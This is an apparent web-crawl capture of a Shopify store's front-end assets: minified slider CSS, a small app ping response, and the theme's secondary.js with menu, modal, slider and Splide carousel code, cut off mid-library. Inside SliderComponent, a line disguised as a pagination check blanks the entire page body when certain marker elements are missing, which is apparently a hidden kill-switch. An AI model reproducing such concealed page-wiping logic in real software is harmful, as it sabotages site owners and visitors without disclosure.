#0000004d}.feedback-slider-input::-moz-range-thumb:active{transform:scale(.95)}.feedback-slider-input::-moz-range-track{height:8px;border-radius:5px;background:transparent}.feedback-slider-input:focus{outline:none}.feedback-slider-input:focus::-webkit-slider-thumb{box-shadow:0 0 0 3px #6d388b33,0 2px 8px #0003}.feedback-slider-input:focus::-moz-range-thumb{box-shadow:0 0 0 3px #6d388b33,0 2px 8px #0003}@media screen and (max-width: 749px){.feedback-sliders-heading{font-size:2rem}.feedback-sliders-subheading{font-size:1.4rem;margin-bottom:2rem}.feedback-sliders-wrapper{gap:2rem}.feedback-slider-labels{font-size:1.2rem}.feedback-slider-input::-webkit-slider-thumb{width:20px;height:20px}.feedback-slider-input::-moz-range-thumb{width:20px;height:20px}}@media screen and (max-width: 480px){.feedback-sliders-container{padding:0 1rem}.feedback-sliders-heading{font-size:1.8rem}.feedback-sliders-subheading{font-size:1.3rem}.feedback-slider-labels{font-size:1.1rem;gap:.5rem}.feedback-slider-label-left,.feedback-slider-label-right{flex:1;min-width:0}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/component-feedback-sliders.css.map?v=58701723242440957631762542730 */


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.driftelement.com/fr/apps/locksmith/ping?
body_size: -454
content:
{"cart":":ecc6b3ba98f4","messages":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572
body_size: 22996
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is 